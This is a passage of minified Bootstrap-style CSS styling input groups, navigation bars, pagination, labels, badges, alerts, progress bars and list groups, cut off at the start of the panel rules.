.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){
	border-bottom-right-radius:0;border-top-right-radius:0
}

.input-group-addon:first-child{
	border-right:0
}

.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{
	border-bottom-left-radius:0;border-top-left-radius:0
}

.input-group-addon:last-child{
	border-left:0
}

.input-group-btn{
	position:relative;font-size:0;white-space:nowrap
}

.input-group-btn>.btn{
	position:relative
}

.input-group-btn>.btn+.btn{
	margin-left:-1px
}

.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{
	z-index:2
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{
	margin-right:-1px
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{
	z-index:2;margin-left:-1px
}

.nav{
	margin-bottom:0;padding-left:0;list-style:none
}

.nav>li>a{
	padding:10px 15px
}

.nav>li>a:focus,.nav>li>a:hover{
	text-decoration:none;background-color:#eee
}

.nav>li.disabled>a{
	color:#777
}

.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{
	color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{
	background-color:#eee;border-color:#337ab7
}

.nav .nav-divider{
	height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5
}

.nav>li>a>img{
	max-width:none
}

.nav-tabs{
	border-bottom:1px solid #ddd
}

.nav-tabs>li{
	float:left;margin-bottom:-1px
}

.nav-tabs>li>a{
	margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0
}

.nav-tabs>li>a:hover{
	border-color:#eee #eee #ddd
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{
	color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default
}

.nav-tabs.nav-justified{
	width:100%;border-bottom:0
}

.nav-tabs.nav-justified>li{
	float:none
}

.nav-tabs.nav-justified>li>a{
	text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
	border:1px solid #ddd
}

@media (min-width:768px){
	.nav-tabs.nav-justified>li{
	display:table-cell;width:1%
}

.nav-tabs.nav-justified>li>a{
	margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
	border-bottom-color:#fff
}


}

.nav-pills>li{
	float:left
}

.nav-justified>li,.nav-stacked>li{
	float:none
}

.nav-pills>li>a{
	border-radius:4px
}

.nav-pills>li+li{
	margin-left:2px
}

.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{
	color:#fff;background-color:#337ab7
}

.nav-stacked>li+li{
	margin-top:2px;margin-left:0
}

.nav-justified{
	width:100%
}

.nav-justified>li>a{
	text-align:center;margin-bottom:5px
}

.nav-tabs-justified{
	border-bottom:0
}

.nav-tabs-justified>li>a{
	margin-right:0;border-radius:4px
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
	border:1px solid #ddd
}

@media (min-width:768px){
	.nav-justified>li{
	display:table-cell;width:1%
}

.nav-justified>li>a{
	margin-bottom:0
}

.nav-tabs-justified>li>a{
	border-bottom:1px solid #ddd;border-radius:4px 4px 0 0
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
	border-bottom-color:#fff
}


}

.tab-content>.tab-pane{
	display:none
}

.tab-content>.active{
	display:block
}

.nav-tabs .dropdown-menu{
	margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0
}

.navbar{
	position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent
}

.navbar-collapse{
	overflow-x:visible;padding-right:12px;padding-left:12px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch
}

.navbar-collapse.in{
	overflow-y:auto
}

@media (min-width:992px){
	.navbar{
	border-radius:4px
}

.navbar-header{
	float:left
}

.navbar-collapse{
	width:auto;border-top:0;box-shadow:none
}

.navbar-collapse.collapse{
	display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important
}

.navbar-collapse.in{
	overflow-y:visible
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{
	padding-left:0;padding-right:0
}


}

.embed-responsive,.modal,.modal-open,.progress{
	overflow:hidden
}

@media (max-device-width:480px) and (orientation:landscape){
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{
	max-height:200px
}


}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
	margin-right:-12px;margin-left:-12px
}

.navbar-static-top{
	z-index:1000;border-width:0 0 1px
}

.navbar-fixed-bottom,.navbar-fixed-top{
	position:fixed;right:0;left:0;z-index:1030
}

.navbar-fixed-top{
	top:0;border-width:0 0 1px
}

.navbar-fixed-bottom{
	bottom:0;margin-bottom:0;border-width:1px 0 0
}

.navbar-brand{
	float:left;padding:15px 12px;font-size:18px;line-height:20px;height:50px
}

.navbar-brand:focus,.navbar-brand:hover{
	text-decoration:none
}

.navbar-brand>img{
	display:block
}

@media (min-width:992px){
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
	margin-right:0;margin-left:0
}

.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{
	border-radius:0
}

.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{
	margin-left:-12px
}


}

.navbar-toggle{
	position:relative;float:right;margin-right:12px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px
}

.navbar-toggle:focus{
	outline:0
}

.navbar-toggle .icon-bar{
	display:block;width:22px;height:2px;border-radius:1px
}

.navbar-toggle .icon-bar+.icon-bar{
	margin-top:4px
}

.navbar-nav{
	margin:7.5px -12px
}

.navbar-nav>li>a{
	padding-top:10px;padding-bottom:10px;line-height:20px
}

@media (max-width:991px){
	.navbar-nav .open .dropdown-menu{
	position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none
}

.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{
	padding:5px 15px 5px 25px
}

.navbar-nav .open .dropdown-menu>li>a{
	line-height:20px
}

.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{
	background-image:none
}


}

.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

@media (min-width:992px){
	.navbar-toggle{
	display:none
}

.navbar-nav{
	float:left;margin:0
}

.navbar-nav>li{
	float:left
}

.navbar-nav>li>a{
	padding-top:15px;padding-bottom:15px
}


}

.navbar-form{
	padding:10px 12px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -12px
}

@media (min-width:768px){
	.navbar-form .form-control-static,.navbar-form .form-group{
	display:inline-block
}

.navbar-form .control-label,.navbar-form .form-group{
	margin-bottom:0;vertical-align:middle
}

.navbar-form .form-control{
	display:inline-block;width:auto;vertical-align:middle
}

.navbar-form .input-group{
	display:inline-table;vertical-align:middle
}

.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{
	width:auto
}

.navbar-form .input-group>.form-control{
	width:100%
}

.navbar-form .checkbox,.navbar-form .radio{
	display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle
}

.navbar-form .checkbox label,.navbar-form .radio label{
	padding-left:0
}

.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{
	position:relative;margin-left:0
}

.navbar-form .has-feedback .form-control-feedback{
	top:0
}


}

.breadcrumb>li,.pagination{
	display:inline-block
}

.btn .badge,.btn .label{
	top:-1px;position:relative
}

@media (max-width:991px){
	.navbar-form .form-group{
	margin-bottom:5px
}

.navbar-form .form-group:last-child{
	margin-bottom:0
}


}

@media (min-width:992px){
	.navbar-form{
	width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none
}

.navbar-text{
	float:left;margin-left:12px;margin-right:12px
}


}

.navbar-nav>li>.dropdown-menu{
	margin-top:0;border-top-right-radius:0;border-top-left-radius:0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{
	margin-bottom:0;border-radius:4px 4px 0 0
}

.navbar-btn{
	margin-top:8px;margin-bottom:8px
}

.navbar-btn.btn-sm{
	margin-top:10px;margin-bottom:10px
}

.navbar-btn.btn-xs{
	margin-top:14px;margin-bottom:14px
}

.media,.navbar-text{
	margin-top:15px
}

.navbar-text{
	margin-bottom:15px
}

@media (min-width:992px){
	.navbar-left{
	float:left!important
}

.navbar-right{
	float:right!important;margin-right:-12px
}

.navbar-right~.navbar-right{
	margin-right:0
}


}

.navbar-default{
	background-color:#f8f8f8;border-color:#e7e7e7
}

.navbar-default .navbar-brand{
	color:#777
}

.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{
	color:#5e5e5e;background-color:transparent
}

.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{
	color:#777
}

.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{
	color:#333;background-color:transparent
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{
	color:#555;background-color:#e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{
	color:#ccc;background-color:transparent
}

.navbar-default .navbar-toggle{
	border-color:#ddd
}

.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{
	background-color:#ddd
}

.navbar-default .navbar-toggle .icon-bar{
	background-color:#888
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form{
	border-color:#e7e7e7
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{
	background-color:#e7e7e7;color:#555
}

@media (max-width:991px){
	.navbar-default .navbar-nav .open .dropdown-menu>li>a{
	color:#777
}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{
	color:#333;background-color:transparent
}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{
	color:#555;background-color:#e7e7e7
}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{
	color:#ccc;background-color:transparent
}


}

.navbar-default .navbar-link{
	color:#777
}

.navbar-default .navbar-link:hover{
	color:#333
}

.navbar-default .btn-link{
	color:#777
}

.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{
	color:#333
}

.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{
	color:#ccc
}

.navbar-inverse{
	background-color:#222;border-color:#080808
}

.navbar-inverse .navbar-brand{
	color:#9d9d9d
}

.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{
	color:#fff;background-color:transparent
}

.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{
	color:#9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{
	color:#fff;background-color:transparent
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{
	color:#fff;background-color:#080808
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{
	color:#444;background-color:transparent
}

.navbar-inverse .navbar-toggle{
	border-color:#333
}

.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{
	background-color:#333
}

.navbar-inverse .navbar-toggle .icon-bar{
	background-color:#fff
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{
	border-color:#101010
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{
	background-color:#080808;color:#fff
}

@media (max-width:991px){
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{
	border-color:#080808
}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider{
	background-color:#080808
}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{
	color:#9d9d9d
}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{
	color:#fff;background-color:transparent
}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{
	color:#fff;background-color:#080808
}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{
	color:#444;background-color:transparent
}


}

.navbar-inverse .navbar-link{
	color:#9d9d9d
}

.navbar-inverse .navbar-link:hover{
	color:#fff
}

.navbar-inverse .btn-link{
	color:#9d9d9d
}

.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{
	color:#fff
}

.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{
	color:#444
}

.breadcrumb{
	padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px
}

.breadcrumb>li+li:before{
	content:"/\00a0";padding:0 5px;color:#ccc
}

.breadcrumb>.active{
	color:#777
}

.pagination{
	padding-left:0;margin:20px 0;border-radius:4px
}

.pager li,.pagination>li{
	display:inline
}

.pagination>li>a,.pagination>li>span{
	position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px
}

.pagination>li:first-child>a,.pagination>li:first-child>span{
	margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px
}

.pagination>li:last-child>a,.pagination>li:last-child>span{
	border-bottom-right-radius:4px;border-top-right-radius:4px
}

.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{
	z-index:2;color:#23527c;background-color:#eee;border-color:#ddd
}

.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{
	z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default
}

.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{
	color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed
}

.pagination-lg>li>a,.pagination-lg>li>span{
	padding:10px 16px;font-size:18px;line-height:1.3333333
}

.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
	border-bottom-left-radius:6px;border-top-left-radius:6px
}

.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
	border-bottom-right-radius:6px;border-top-right-radius:6px
}

.pagination-sm>li>a,.pagination-sm>li>span{
	padding:5px 10px;font-size:12px;line-height:1.5
}

.badge,.close,.label{
	line-height:1
}

.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
	border-bottom-left-radius:3px;border-top-left-radius:3px
}

.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
	border-bottom-right-radius:3px;border-top-right-radius:3px
}

.pager{
	padding-left:0;margin:20px 0;list-style:none;text-align:center
}

.pager li>a,.pager li>span{
	display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px
}

.pager li>a:focus,.pager li>a:hover{
	text-decoration:none;background-color:#eee
}

.pager .next>a,.pager .next>span{
	float:right
}

.pager .previous>a,.pager .previous>span{
	float:left
}

.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{
	color:#777;background-color:#fff;cursor:not-allowed
}

a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{
	color:#fff;cursor:pointer;text-decoration:none
}

.label{
	display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em
}

.label:empty{
	display:none
}

.label-default{
	background-color:#777
}

.label-default[href]:focus,.label-default[href]:hover{
	background-color:#5e5e5e
}

.label-primary{
	background-color:#337ab7
}

.label-primary[href]:focus,.label-primary[href]:hover{
	background-color:#286090
}

.label-success{
	background-color:#5cb85c
}

.label-success[href]:focus,.label-success[href]:hover{
	background-color:#449d44
}

.label-info{
	background-color:#5bc0de
}

.label-info[href]:focus,.label-info[href]:hover{
	background-color:#31b0d5
}

.label-warning{
	background-color:#f0ad4e
}

.label-warning[href]:focus,.label-warning[href]:hover{
	background-color:#ec971f
}

.label-danger{
	background-color:#d9534f
}

.label-danger[href]:focus,.label-danger[href]:hover{
	background-color:#c9302c
}

.badge{
	display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;vertical-align:middle;background-color:#777;border-radius:10px
}

.badge:empty{
	display:none
}

.media-object,.thumbnail{
	display:block
}

.btn-group-xs>.btn .badge,.btn-xs .badge{
	top:0;padding:1px 5px
}

.list-group-item.active>.badge,.nav-pills>.active>a>.badge{
	color:#337ab7;background-color:#fff
}

.jumbotron,.jumbotron .h1,.jumbotron h1{
	color:inherit
}

.list-group-item>.badge{
	float:right
}

.list-group-item>.badge+.badge{
	margin-right:5px
}

.nav-pills>li>a>.badge{
	margin-left:3px
}

.jumbotron{
	padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee
}

.jumbotron p{
	margin-bottom:15px;font-size:21px;font-weight:200
}

.alert,.thumbnail{
	margin-bottom:20px
}

.alert .alert-link,.close{
	font-weight:700
}

.jumbotron>hr{
	border-top-color:#d5d5d5
}

.container .jumbotron,.container-fluid .jumbotron{
	border-radius:6px;padding-left:12px;padding-right:12px
}

.jumbotron .container{
	max-width:100%
}

@media screen and (min-width:768px){
	.jumbotron{
	padding-top:48px;padding-bottom:48px
}

.container .jumbotron,.container-fluid .jumbotron{
	padding-left:60px;padding-right:60px
}

.jumbotron .h1,.jumbotron h1{
	font-size:63px
}


}

.thumbnail{
	padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out
}

.thumbnail a>img,.thumbnail>img{
	margin-left:auto;margin-right:auto
}

a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{
	border-color:#337ab7
}

.thumbnail .caption{
	padding:9px;color:#333
}

.alert{
	padding:15px;border:1px solid transparent;border-radius:4px
}

.alert h4{
	margin-top:0;color:inherit
}

.alert>p,.alert>ul{
	margin-bottom:0
}

.alert>p+p{
	margin-top:5px
}

.alert-dismissable,.alert-dismissible{
	padding-right:35px
}

.alert-dismissable .close,.alert-dismissible .close{
	position:relative;top:-2px;right:-21px;color:inherit
}

.modal,.modal-backdrop{
	right:0;bottom:0;left:0
}

.alert-success{
	background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d
}

.alert-success hr{
	border-top-color:#c9e2b3
}

.alert-success .alert-link{
	color:#2b542c
}

.alert-info{
	background-color:#d9edf7;border-color:#bce8f1;color:#31708f
}

.alert-info hr{
	border-top-color:#a6e1ec
}

.alert-info .alert-link{
	color:#245269
}

.alert-warning{
	background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b
}

.alert-warning hr{
	border-top-color:#f7e1b5
}

.alert-warning .alert-link{
	color:#66512c
}

.alert-danger{
	background-color:#f2dede;border-color:#ebccd1;color:#a94442
}

.alert-danger hr{
	border-top-color:#e4b9c0
}

.alert-danger .alert-link{
	color:#843534
}

@-webkit-keyframes progress-bar-stripes{
	from{
	background-position:40px 0
}

to{
	background-position:0 0
}


}

@keyframes progress-bar-stripes{
	from{
	background-position:40px 0
}

to{
	background-position:0 0
}


}

.progress{
	height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar{
	float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease
}

.progress-bar-striped,.progress-striped .progress-bar{
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px
}

.progress-bar.active,.progress.active .progress-bar{
	-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite
}

.progress-bar-success{
	background-color:#5cb85c
}

.progress-striped .progress-bar-success{
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-info{
	background-color:#5bc0de
}

.progress-striped .progress-bar-info{
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-warning{
	background-color:#f0ad4e
}

.progress-striped .progress-bar-warning{
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-danger{
	background-color:#d9534f
}

.progress-striped .progress-bar-danger{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.media:first-child{
	margin-top:0
}

.media,.media-body{
	zoom:1;overflow:hidden
}

.media-body{
	width:10000px
}

.media-object.img-thumbnail{
	max-width:none
}

.media-right,.media>.pull-right{
	padding-left:10px
}

.media-left,.media>.pull-left{
	padding-right:10px
}

.media-body,.media-left,.media-right{
	display:table-cell;vertical-align:top
}

.media-middle{
	vertical-align:middle
}

.media-bottom{
	vertical-align:bottom
}

.media-heading{
	margin-top:0;margin-bottom:5px
}

.media-list{
	padding-left:0;list-style:none
}

.list-group{
	margin-bottom:20px;padding-left:0
}

.list-group-item{
	position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd
}

.list-group-item:first-child{
	border-top-right-radius:4px;border-top-left-radius:4px
}

.list-group-item:last-child{
	margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px
}

a.list-group-item,button.list-group-item{
	color:#555
}

a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{
	color:#333
}

a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{
	text-decoration:none;color:#555;background-color:#f5f5f5
}

button.list-group-item{
	width:100%;text-align:left
}

.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{
	background-color:#eee;color:#777;cursor:not-allowed
}

.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{
	color:inherit
}

.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{
	color:#777
}

.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{
	z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7
}

.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{
	color:inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{
	color:#c7ddef
}

.list-group-item-success{
	color:#3c763d;background-color:#dff0d8
}

a.list-group-item-success,button.list-group-item-success{
	color:#3c763d
}

a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{
	color:inherit
}

a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{
	color:#3c763d;background-color:#d0e9c6
}

a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{
	color:#fff;background-color:#3c763d;border-color:#3c763d
}

.list-group-item-info{
	color:#31708f;background-color:#d9edf7
}

a.list-group-item-info,button.list-group-item-info{
	color:#31708f
}

a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{
	color:inherit
}

a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{
	color:#31708f;background-color:#c4e3f3
}

a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{
	color:#fff;background-color:#31708f;border-color:#31708f
}

.list-group-item-warning{
	color:#8a6d3b;background-color:#fcf8e3
}

a.list-group-item-warning,button.list-group-item-warning{
	color:#8a6d3b
}

a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{
	color:inherit
}

a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{
	color:#8a6d3b;background-color:#faf2cc
}

a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{
	color:#fff;background-color:#8a6d3b;border-color:#8a6d3b
}

.list-group-item-danger{
	color:#a94442;background-color:#f2dede
}

a.list-group-item-danger,button.list-group-item-danger{
	color:#a94442
}

a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{
	color:inherit
}

a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{
	color:#a94442;background-color:#ebcccc
}

a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{
	color:#fff;background-color:#a94442;border-color:#a94442
}

.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{
	color:inherit
}

.list-group-item-heading{
	margin-top:0;margin-bottom:5px
}

.list-group-item-text{
	margin-bottom:0;line-height:1.3
}

.panel{
